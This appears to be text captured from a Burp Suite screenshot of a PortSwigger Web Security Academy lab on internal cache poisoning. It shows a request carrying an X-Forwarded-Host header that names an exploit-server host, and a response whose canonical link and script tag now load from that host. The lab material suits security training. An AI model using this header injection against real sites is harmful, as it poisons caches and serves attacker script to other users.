 Send Cancel < > Burp AI Target: https://0a1f00a104efb3fc8546
Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0a1f00a104efb3fc85469d560019008a.web-security-academy.net
3 Cookie: session=5FGzh3qJCTzKXJp7D2cHJwavRX4odY8x
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Pragma: no-cache
16 Cache-Control: no-cache
17 Te: trailers
18 X-Forwarded-Host: exploit-0a3e00390465b30b85f59c2f011100a4.exploit-server.net
19
20
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8657
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <link rel="canonical" href='//exploit-0a3e00390465b30b85f59c2f011100a4.exploit-server.net/'/>
12 <title>
Internal cache poisoning
</title>
13 </head>
14 <body>
15 <script type="text/javascript" src="
//exploit-0a3e00390465b30b85f59c2f011100a4.exploit-server.net/resources/js/analytics.js">
</script>
16 <script src=
//0a1f00a104efb3fc85469d560019008a.web-security-academy.net/js/geolocate.js?callback=loadCountry
>
</script>
<script>
trackingID='qaxd7JBSfnqmBTvV'
</script>
17 <script src="/resources/labheader/js/labHeader.js">
</script>
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>